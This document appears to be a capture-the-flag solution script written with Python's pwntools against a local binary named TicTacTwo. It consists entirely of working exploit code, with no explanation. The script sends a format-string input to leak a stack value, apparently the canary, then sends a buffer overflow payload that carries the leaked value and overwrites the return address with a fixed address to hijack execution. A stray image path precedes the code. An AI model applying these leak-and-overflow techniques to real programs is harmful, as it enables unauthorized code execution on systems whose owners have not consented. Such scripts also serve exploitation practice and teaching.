 from pwn import *
proc = process('./TicTacTwo')
payload = b'A' * 14
proc.recvline_contains(b'Player')
proc.sendline('%11$x')
s = str(proc.recvline().split(b'at position ')[1].split(b'?')[0])
s = s[2:-1]
s = int(s, 16).to_bytes(4, byteorder='little')
payload += s
payload += b'B'*12
payload += (0x56556842).to_bytes(4, byteorder='little')
payload += b'C'*4
payload += b'X'
print(payload)
proc.sendline('n')
proc.sendline(payload)
print(proc.recvline())
proc.sendline('y')
print(proc.recvline())
proc.sendline('1')
print(proc.recvline())
proc.sendline('y')
proc.recvline()